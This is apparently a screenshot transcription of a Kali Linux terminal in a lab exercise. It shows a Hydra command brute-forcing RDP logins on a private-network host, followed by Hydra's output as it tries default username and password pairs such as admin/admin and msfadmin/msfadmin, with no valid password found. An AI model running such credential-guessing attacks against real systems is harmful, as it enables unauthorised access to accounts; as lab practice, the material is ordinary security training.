 sushanto@Sushanto-Kali64: ~
File Azioni Modifica Visualizza Aiuto
hydra -L /home/sushanto/Documenti/Test_Meta/username.txt -P /home/sushanto/Documenti/Test_Meta/password.txt -
u -e s   192.168.50.101 rdp
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:55:14
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel con
nections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 40 login tries (l:5/p:8), ~10 tries per task
[DATA] attacking rdp://192.168.50.101:3389/
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: admin p
assword: admin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: sushant
o password: sushanto, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: kali pa
ssword: kali, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: user pa
ssword: user, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: msfadmi
n password: msfadmin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: user pa
ssword: , continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: admin p
assword: , continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: sushant
o password: , continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: kali pa
ssword: , continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: msfadmi
n password: , continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: user pa
ssword: admin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: sushant
o password: admin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: kali pa
ssword: admin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: msfadmi
n password: admin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: admin p
assword: password, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: user pa
ssword: password, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: sushant
o password: password, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: kali pa
ssword: password, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: admin p
assword: msfadmin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: msfadmi
n password: password, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: user pa
ssword: msfadmin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: sushant
o password: msfadmin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: admin p
assword: sushanto, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: kali pa
ssword: msfadmin, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: user pa
ssword: sushanto, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: kali pa
ssword: sushanto, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: msfadmi
n password: sushanto, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: admin p
assword: kali, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: user pa
ssword: kali, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: sushant
o password: kali, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: msfadmi
n password: kali, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: admin p
assword: user, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: sushant
o password: user, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: kali pa
ssword: user, continuing attacking the account.
[3389][rdp] account on 192.168.50.101 might be valid but account not active for remote desktop: login: msfadmi
n password: user, continuing attacking the account.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 12:55:22
┌──(sushanto㉿Sushanto-Kali64)-[~]
└─$